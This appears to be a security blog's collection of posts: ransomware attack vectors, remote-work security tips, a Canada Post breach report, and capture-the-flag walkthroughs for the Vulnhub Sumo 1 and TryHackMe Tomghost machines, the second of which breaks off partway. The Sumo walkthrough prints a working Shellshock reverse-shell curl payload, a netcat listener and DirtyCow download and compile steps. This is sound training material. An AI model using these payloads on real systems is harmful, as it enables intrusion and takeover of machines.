Author: Clear Infosec

  • How Ransomware Targets Your Organization in 2021


    Ransomware is a malware that in the last two years has become an important threat to US companies and people. Any business, government, organization, or person can be a target for ransomware who is willing to pay a ransom to regain access to their information. The most common variants are crypto-ransomware and locker ransomware.

    Crypto ransomware – Crypto ransomware looks for flaws and weaknesses in computers and devices – seeking out data that has not been backed up. This data can be anything of importance including financial data, large work projects, phone numbers, photos, tax, and videos.

    Locker ransomware – Locker ransomware locks and shuts down the entire computer or mobile device and victims are asked to pay a ransom to release the computer or mobile device.

    How Ransomware Targets:

    Remote Desktop:

    As employees moved workstations from their offices to their homes in a short period, there wasn’t much time for the organizations to reconfigure home networks and endpoints to establish multi-level security that’s inherent in enterprise networks. The year 2020 saw the biggest increase in RDP attacks after then, targeting U.S. companies.

    Many ransomware attacks take their place in a target organization by means of weakness or the deployment of RDP software. As reported by ZScaler reports, Brute-forcing RDP is the most frequently used method for Windows system access and malware execution. Here are the recent RDS/RDP vulnerabilities :

    CVE-2019-0787:

    This vulnerability can be a problem for users who connects to a server that’s compromised.

    CVE-2019-1181 / CVE-2020-0609 / CVE-2019-1182:

    Attackers use these vulnerabilities to override remote code on a server running RDS.

    SaaS Apps:

    As software-as-a-service (SaaS) apps becoming the default system of record for organizations, attackers are now targeting SaaS to break into organizations from server operating systems to flaws in applications and Web also application frameworks.

    The SaaS category had the most CVEs seen trending with active exploits among ransomware families. Attackers are looking for more severe vulnerabilities to reach targets that are capable of remote code execution (RCE) or privilege escalation (PE) when exploited. If your organization is deploying more SaaS applications, be prepared with primary security risks to understand where proper SaaS security should be applied.

    Aged vulnerabilities:

    In recent years ransomware attacks benefit from vulnerabilities that organizations have not noticed and with over half of vulnerabilities exploited. 63% of the CVEs analyzed were tied to high-value in which 52.6% of the ransomware vulnerabilities had a CVSS v2 score lower than 8. Targeting enterprise assets such as servers, application servers, and other critical assets allows attackers to maximize business disruption and demand higher ransom payments.

    Attackers are continuing to target organizations through the exploitation of older Microsoft Word vulnerabilities such as:

    CVE-2017-0199 :

    This CVE was first disclosed and patched in April 2017. It allows an attacker to download and execute a Visual Basic Script containing PowerShell commands after the victim opens a malicious document containing an embedded exploit.

    CVE-2017-11882:

    This CVE was first disclosed and patched in November 2017. This vulnerability involves a stack buffer overflow in the Microsoft Equation Editor component of Microsoft Office that allows for remote code execution.

    Common Weakness Enumeration (CWE):

    It is easy to find and exploit these weaknesses. They are dangerous as they will frequently allow the bad actors to completely take over the execution of software, steal data, or prevent the software from working.

    The NVD obtains vulnerability data from CVE which is 40% of CVEs linked to ransomware attacks and here are the new vulnerability disclosures that might appeal to ransomware families. Fixing these CWEs can make it harder for ransomware attackers and limit their use of critical safety patches :

    • CWE-119: Improper Restriction of Operations within the Bounds of a Memory Buffer
    • CWE-20: Improper Input Validation
    • CWE-264: Permissions, Privileges, and Access Controls
    • CWE-94: Improper Control of Generation of Code, or Code Injection
    • CWE-200: Exposure of Sensitive Information to an Unauthorized Actor

    End Point Threat:

    As ransomware continues to enjoy great success with employees struggle to recognize malicious emails and with the cyber skills gap, it may seem like ransomware is unstoppable. Public health and safety organizations, hospitals, and law enforcement agencies increasingly falling victim to attacks unleashed by malicious emails opened by unwitting employees. These organizations often wind up paying the ransom as they need urgent access to the compromised files.

    Defenses that account for both the determination of cybercriminals and the certainty of human error are the needs of every organization. Advanced endpoint security provides real-time analysis of file movement and behavior across a whole network, unlike antivirus protection which only identifies specific signatures. Whenever a document is opened or shared, it is analyzed against a database to determine its potential risk based on how similar files have behaved.

    Reference:

    1. DeBeck, C., co-authored by Chris Caridi, Charles DeBeck Senior Cyber Threat Intelligence Analyst – IBM Charles DeBeck is a senior cyber threat intelligence strategic analyst with, DeBeck, C., Senior Cyber Threat Intelligence Analyst – IBM, & Charles DeBeck is a senior cyber threat intelligence strategic analyst with IBM X-Force Incident Response and Intelligence Services (IRIS). Charles brings 7 … read more. (2020, February 26). What’s Old Is New, What’s New Is Old: Aged Vulnerabilities Still in Use in Attacks Today. Security Intelligence. https://securityintelligence.com/posts/whats-old-is-new-whats-new-is-old-aged-vulnerabilities-still-in-use-in-attacks-today/.
    2. Sheridan, K. (2021, February 22). 8 Ways Ransomware Operators Target Your Network. Dark Reading. https://www.darkreading.com/8-ways-ransomware-operators-target-your-network/d/did/1340221_mc=bib&itc=bib&utm_source=bib&utm_medium=bib&utm_campaign=Commentary&utm_term=Vulnerabilities+%2F+Threats&image_number=2

  • Infosec insights to the new normal

    Infosec insights to the new normal

    This pandemic is hitting hard on people and businesses around the world. While people are still struggling to overcome the situation, some businesses found ways by adopting some of the technologies that are beyond our time.

    To overcome the Global pandemic and ensuring the safety of every employee, organizations have adopted the Work from Home facility for their employees. Work from home has gone from being a once-in-a-while choice to being the new standard. Many companies have made it official that they would encourage employees to work from home permanently.

    How everything used to be

    Companies used to have a network-based perimeter to secure, around their office for their data and other IT properties.  The perimeter-based defense was the most common form of security in the past. Firewall-based security trusting the perimeter that everything within is

    safe. A connection from an external. With time and technology, attackers proved that wrong. The organization had to bring security for data in rest, data in transit, internal networks, devices, and much more.

    How everything is now

    We have come a long way from there to maintaining security for remote users and devices. Increased number of Remote users, BYOD, Cloud, etc. made the earlier modes of security ineffective. Organizations had to grant permissions to such users and devices.

    But permissions for such connections with an implicit trust to any user weakens the company’s security posture. Some of the mistakes that can cost a company more than anything while implementing security for remote users are:

    1. Not considering compromised devices
    2. Ignoring compromised credentials
    3. Not accounting for the context of an access request
    4. Creating a perception of safety


    Credits: HACKMAGEDDON

    The cyber-attacks follow an upward trend as we can see in the report made by Hackmageddon. With employees accessing official systems and files from remote networks, the organization’s attack surface has widened. Technologies today are Smart. But with human interactions, chances of new vulnerabilities are high.

    Studies say that 68% of the breaches happened, took more than months for the organizations to discover it. This emphasizes the importance of instilling cybersecurity knowledge in every employee.

    What an IT team should worry about

    • Confidentiality of your business data
    • Integrity of those data, while at rest and in transit
    • Availability of systems

    What an IT team can do

    1.Adopting Zero trust security model

    Otherwise known as perimeter-less security, is an approach to securely implement IT systems. The main concept is to trust no device by default. The three pillars of the zero-trust model are:

    • Always authenticate and authorize
    • Use least privileged access
    • Always assume there will be a breach

    2.Adjust your cyber strategy

    Analyze the business and risks by coordinating with respective teams to rethink the cybersecurity budgets and prioritize improving cyber strategy and budget.

    • Review IT security policies and processes and ensure that it is being followed.
    • Identify is the new attack surface. Improve IAM strategy with:
      • Right Controls
      • Right Reasons
      • Right Resources
    • Ensure efficient end-point security and Data security across its life cycle.
    • New security tools that can make improve cybersecurity are coming up more often than ever. Examine them.

    3.Setup Cyber training and exercises

    Cybersecurity is not just some rules for employees to follow. It is a culture that should be integrated into your workplace.

    • Show the employees what to do and what not to do.
    • Remind them the technology can do so much and chances are there when they might end up being the risk.

    4.Continuously review your infrastructure

    Ensure proper reviews are conducted periodically on the access controls, threats, and vulnerabilities across the Active Directory (AD) and systems.

    What an employee can do

    Every organization was pushed to adopt the “Work from Home” method for the safety of their employees with limited time in hand to think about the ways to implement Data security along with it. As a responsive employee, before clicking on any links shared from an unknown source, visualize a big picture of what situation you will be in if you do so.

    Some of the things you can do to ensure your data security are:

    1.Maintain a healthy password and activate MFA

    Attackers have millions of passwords that are commonly used, which might include yours as well. Make sure you have a unique healthy password that is uneasy to guess and activating MFA verifies that you are who you claim to be.

    2.Keep your system and software updated.

    Make sure to update and install patches more often. Not only for your system but also for your mobiles and non-corporate devices in which you access your emails and stuff.

    3.Secure your Wi-Fi access point

    Know that an average home network is less secure than an airport, hotel, or mobile network. Never connect your official laptop to any public Wi-Fi. Keep your firmware up to date and change your passwords and default settings to a secured one. Check out the recommendations on keeping your Wi-Fi secure by TP-Link and Lifehacker.

    4.Avoid Personal-Official data overlap

    With remote working, it is widely seen that many are mixing up both personal and office laptops. Avoid handing over the official laptop to any family or friends in any situation. Even accessing any of the social media from a business laptop might help an attacker to connect the dots and fake your identity.

    5.Be careful while sharing your screen

    In a team meeting where you share your screen, ensure that all unwanted apps are closed and no tasks other than what you need to present are running behind.

    6.Think again before you click

    Since phishing is the most popular cyber threat, check the sender’s email address whenever you receive a new email. Validate its credibility. Always access your banking profiles directly from the website, not through any links you receive. No matter who shares it.

    7.Lock your system whenever you walk away

    While taking a break, lock your system for the safety of your data. Even a glimpse of what you are doing while you have a tea or bathroom walk will help someone to use it to pose a threat. This rule was a must-be-obeyed one when you were in office and keep doing that while you are at home as well.

    Following these steps will keep you safe from the most common security risks. Just following these alone will not do though. Keep yourself up to date with the evolving cyber threats and patches releasing.

    “An internet-wide scan carried out by security researchers from Rapid7 had discovered over 11 million devices with 3389/TCP ports left open online, of which over 4.1 million are specifically speaking the RDP protocol.”

    Information security is no longer an IT team’s responsibility. You should realize that you don’t have to be in an IT or Security role to contribute to your company’s overall security.

    Be Aware.

    Take Initiate.

    Stay protected

  • Canada Post data breach exposes 950,000 customers

    A third-party supplier of Canada Post Corporation faced a major data breach giving the attacker 950,000 parcel recipients’ data. This was announced by the state-owned postal service in a press release published on the last week of May 2021.
    The actual incident happened to Commport Communication, a third-party supplier providing Electronic Data Interchange (EDI) solution on 19th May 2021, and they have reported to Canada Post as soon as they found about the breach.
    The compromised data belongs to the customers of nearly a 3-year period between July 2016 and March 2019. The Canada Post also informed the customers, including 44 large businesses, that the company had fallen victim to a malware attack.

    Exposed Data:
    For 97% of customers, it was their names and addresses.
    For the remaining 3%, it was their email address and Phone number.

    Canada Post has conducted a thorough forensic investigation and they have confirmed that no evidence of financial data being leaked was found. The company claims that they respect customers’ privacy and takes cybersecurity very seriously. Also added that they regret the difficulty caused to the customers due to the breach.

    The Next Step:
    Canada Post has proactively informed all the clients and been supporting them to carry out the necessary steps. They also informed the office of the privacy commissioner.
    As per the company, they are now closely engaging with Commport Communications and with external cybersecurity experts to fully investigate the breach and take necessary action.

  • SUMO 1 – Vulnhub Walkthrough

    This write up is about a simple vulnerable machine Sumo 1.
    It is a boot2root challenge from Vulnhub for beginners. In this vulnerable machine we must find the flag which is hidden inside.

    Also, I have used RustScan for network scanning which is a new tool and bit faster than traditional Nmap.

    Lets me explain more about it further inside!

    PTES Methodology:

    Information Gathering:

    • Netdiscover
    • RustScan

    Vulnerability Analysis:

    • Using Nikto.
    • Using dirbuster.

    Exploitation:

    • Exploiting Shellshock Vulnerability using Metasploit.
    • Gaining session using Meterpreter.

    Post Exploitation:

    • Enumerating for Privilege Escalation.

    At Last Capture the Flag 🏁

    Information Gathering:


    First let’s find out the IP address assigned to the machine. For that I am using commonly used Netdiscover tool.

    kali@kali:~$ sudo netdiscover



    After few seconds of scanning I discovered the IP address 192.168.70.128. To confirm it lets check the IP in the browser.


    Now I am going scan for the services running on the host 192.168.70.128 using RustScan.

    Traditionally in Penetration testing we use popular tool NMAP but recently I came through RustScan which claims to be faster than NMAP. So, I just wanted to give a try

    RustScan scanned the ports in 13.08 seconds and I got port 22 and 80 open.
    But personally, I like Nmap rather than RustScan. I didn’t get much information in Networking scanning.

    You can download RustScan from here https://github.com/RustScan/RustScan/releases

    Now let’s go the next phase

    Vulnerability Analysis

    I didn’t find much information in Networking scanning and the webpage so let’s find enumerate the directories in the Webpage.

    For this I am going to use simple DirBuster


    kali@kali:~$ dirb http://192.168.70.128

    Here I found that http://192.168.70.128/cgi-bin.


    Let’s explore if the /cgi-bin is accessible

    OOPS! That is a dead end.

    As I found /cgi-bin I checked whether it has any vulnerability or exploits.
    Now I came through ShellShock exploit which is an old vulnerability now patched.

    I tried my luck using Nikto to confirm whether it really has ShellShock vulnerability.


    kali@kali:~$ nikto -h 192.168.70.128

    I was lucky and found that the site is vulnerable for ShellShock

    Then opened it in the browser.

    I am able to access /cgi-bin/test.sh.

    To know more about shellshock, https://en.wikipedia.org/wiki/Shellshock_(software_bug)

    As now I found the host is vulnerable for ShellShock, my next step is to exploit the vulnerability.

    Exploitation:

    ShellShock is a code injection exploitable vulnerability. I am going to exploited using the tool called Metasploit.

    Here, I am going to use the easy method by using Metasploit.

    To start Metasploit in Kali type” msfconsole” in the terminal


    Use “search“ command to search for all shellshock exploits. You can also use Searchsploit in the terminal to find the exploits available

    Now we need to choose the right exploit code to exploit the vulnerable machine.


    I just used the auxiliary scanner on the target host for shellshock vulnerability.

    msf5 > use auxiliary/scanner/http/apache_mod_cgi_bash_env

    And I got the result for the scan,

    Don’t forget to set the TARGETURI path


    Let’s exploit!

    I got the meterpreter session. Now let’s explore more.


    The machine runs in older version of Ubuntu 12.04. This must be interesting as it has a linux 3.2.0

    As machine is running in Ubuntu 12.04 and the after a quick search I found it has a Local Privilege Escalation vulnerability.

    But I have only limited access

    Post Exploitation:

    Getting a reverse shell was easy in this machine

    curl -H ‘User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.70.129/9001 0>&1’ http://192.168.70.128/cgi-bin/test/test.cgi


    And I was listening to the port 9001 using Netcat

    kali@kali:~$ nc -lvnp 9001


    Here I used the famous DirtyCow exploit. Compile the exploit code using

    gcc -pthread dirty.c -o -dirty -lcrypt

    To upload the exploit, I have to go to /tmp directory and used wget to download the exploit.

    Before that I used a simple python script and hosted the exploit from local machine.

    Run Python -m SimpleHTTPServer 91 and wget the exploit.

    Now Run wget http://192.168.70.129:91:dirty.c
    Here use your IP address

    Now I have successfully uploaded the exploit code into the vulnerable machine.

    Then I compiled the exploit dirty.c inside the host but it throwed error.

    After checking google I found a simple way to change the directory path so that it gets compiled without errors.

    PATH=PATH$:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/gcc/x86_64-linux-gnu/4.8/;export PATH



    Now the exploit is compiled and only thing I must do is open SSH.

    Boom! I gained access inside the vulnerable machine and the Flag is captured.


    References:

    https://www.exploit-db.com/raw/40839
    https://en.wikipedia.org/wiki/Dirty_COW
    https://www.cs.purdue.edu/homes/bb/cs348/www-S08/unix_path.html
    https://www.thegeekdiary.com/how-to-change-the-path-variable-in-linux/
    https://github.com/RustScan/RustScan
    https://www.exploit-db.com/exploits/40938/
    https://en.wikipedia.org/wiki/Shellshock_(software_bug)

  • Ghostcat Vulnerability CVE-2020-1938 explained and exploited with Try-Hack-Me Tomghost machine

    Today, I am back with an interesting blog on vulnerability named Ghostcat. The Apache Ghostcat vulnerability is an LFI (Local File Inclusion) vulnerability which is discovered by a security researcher of Chaitin Tech and came out in February 2020, while the world was gearing up for a lockdown fight up against the coronavirus. It allows an attacker to read files such as configuration files, text files, or any other tomcat directory files.

    What Ghostcat vulnerability can do?

    Due to a flaw in the Tomcat AJP protocol, by exploiting the Ghostacat vulnerability an attacker can read or include any files in the webapp directories of Tomcat. For example, An attacker can read the webapp configuration files or source code. In addition, if the target web application has a file upload function, the attacker may execute malicious code on the target host by exploiting file inclusion through Ghostcat vulnerability.

    You can get more information about it on

    https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-1938

    https://nvd.nist.gov/vuln/detail/CVE-2020-1938

    What is AJP (Apache Jserv Protocol)?

    It is a binary protocol that can proxy inbound requests from a web server through an application server that sits behind the webserver. It is essentially an optimized binary version of the HTTP protocol in binary form. This makes communication with the AJP port rather difficult using conventional tools.

    The simplest solution is to configure Apache as a local proxy, which performs transparent conversion of HTTP traffic to AJP format. Once configured, an attacker can use common tools and different exploits to exploit the Tomcat server over AJP.

    It can be used to reduce the processing costs related to HTTP requests and is mostly used in scenarios that require clustering or reverse proxies.

    By default, it is enabled on port 8009.

    By default, Tomcat is configured with two Connectors, which are HTTP Connector and AJP Connector:

    HTTP Connector: used to process HTTP protocol requests (HTTP/1.1), and the default listening address is 0.0.0.0:8080

    AJP Connector: used to process AJP protocol requests (AJP/1.3), and the default listening address is 0.0.0.0:8009

    How Ghostcat can become RCE (Remote Code Execution)?


    As we have discussed till now that Ghostcat is a file inclusion vulnerability and It’s not a Remote Code Execution (RCE) by default. But some circumstances made it RCE.

    João Matos, a well-known security researcher from Brazil, identified the prerequisites needed for Ghostcat to become an RCE.

    Apache Tomcat has officially released versions 9.0.31, 8.5.51, and 7.0.100, and a newer version to fix this vulnerability.

    Why does this vulnerability exist?

    By default, Tomcat treats AJP connections as having a higher level of trust, when compared to HTTP connections. When AJP is implemented correctly, the protocol requires a secret, which is required by anyone who queries the protocol. When we are using the default Tomcat configuration, this secret is not enabled and because of this, there is no security check done for requests coming into port 8009. This means that an unauthenticated attacker can access the port to read or potentially write to the server.

    TryHackMe has a machine named Tomghost, which has this vulnerability. So now we will exploit that machine and learn more about this.

     Tomghost: Try-Hack-Me machine

    Our goal is to identify recent vulnerabilities and exploit the system or read files that we should not have access to.


    To start this, I have Initiated the VPN connection and deploy the machine.


    As always, we will start with Nmap scan:

    nmap -sC -sV -vv -T4 <IP>


    We found 4 open ports: Port 22, Port 53, Port 8009, Port 8080

    Task 1: Compromising this machine and obtaining user.txt

    We can see that on port 8080 we have a Tomcat webserver and port 8009 is also open.

    Let’s access its website as an Apache is running.


    Here, we can see the default page for Apache Tomcat and it is running version 9.0.30. (We got the version from our Nmap scan results as well)

    So, now we can look for vulnerabilities on google.  After some googling, I found that Apache Tomcat versions 6.x, 7.x, 8.x, and 9.x are found to be vulnerable to this Ghostcat vulnerability which we discussed earlier.

    So, we can search for exploits in google. I found following on exploit DB: https://www.exploit-db.com/exploits/48143

    I also found another exploit on the GitHub of “00theway” which looks interesting.  So, I have decided to use this here. You can find that in here:

    https://github.com/00theway/Ghostcat-CNVD-2020-10487


    We need to get this in our system using following command:

     git clone https://github.com/00theway/Ghostcat-CNVD-2020-10487


    We can see the ajpShooter.py file in our directory.


